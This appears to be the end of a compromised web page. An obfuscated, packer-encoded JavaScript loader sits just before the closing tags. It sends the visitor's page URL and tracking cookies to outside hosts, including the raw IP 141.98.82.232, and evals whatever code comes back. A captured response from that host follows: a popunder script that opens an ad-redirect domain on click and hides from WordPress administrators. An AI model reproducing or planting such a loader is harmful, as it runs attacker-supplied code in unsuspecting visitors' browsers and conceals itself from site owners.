eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 823
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"0fHG7zoKe4hQN\/ckQafkEwScEnq2ghiApVexxOgntkTeXLMWxlkVfRb6uy9ljZzeMChnCC19w1xUwFHkZafe5IBGOCc\/DF+t4OW53xY8\/NLi73LYNYrZpeffXjsSLu6oY1Jjuor7l8gMDy6y+2MtfefyKigD9T\/MjBJAuEPguyxjBo6yijJzMQZtC+8RYu2E7Vo2Gn+dVIntNHqwsFnHh1bIc3CqfS0xbIvcSpux6MqTeQvDGBiF42EVo+Ta0RzBDZHbaqQzWH3Qkt\/cy6gBhA=="}